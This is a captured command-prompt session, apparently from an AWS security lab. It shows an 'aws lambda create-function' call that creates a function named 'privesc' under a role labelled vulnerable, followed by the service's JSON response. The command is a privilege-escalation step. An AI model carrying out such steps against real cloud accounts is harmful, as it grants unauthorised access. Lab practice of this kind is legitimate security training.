 C:\Users\Gerh\Desktop>aws lambda create-function --function-name privesc --runtime python3.6 --role arn:aws:iam::
037572360634:role/Rol-Spartan-Vulnerable-CPNA-Lambda --handler code.lambda_handler --zip-file fileb://function.zi
p --region us-east-2 --profile privesc15
{
    "FunctionName": "privesc",
    "FunctionArn": "arn:aws:lambda:us-east-2:037572360634:function:privesc",
    "Runtime": "python3.6",
    "Role": "arn:aws:iam::037572360634:role/Rol-Spartan-Vulnerable-CPNA-Lambda",
    "Handler": "code.lambda_handler",
    "CodeSize": 310,
    "Description": "",
    "Timeout": 3,
    "MemorySize": 128,
    "LastModified": "2022-06-04T18:07:03.068+0000",
    "CodeSha256": "TpZgtKzSkqlwT2ocBj9oW/5T08j/bsilSndDL9WEuPY=",
    "Version": "$LATEST",
    "TracingConfig": {
        "Mode": "PassThrough"
    },
    "RevisionId": "b5d58b3a-c9f9-4d24-b6e0-c6654e538953",
    "State": "Pending",
    "StateReason": "The function is being created.",
    "StateReasonCode": "Creating",
    "PackageType": "Zip",
    "Architectures": [
        "x86_64"
    ],
    "EphemeralStorage": {
        "Size": 512
    }
}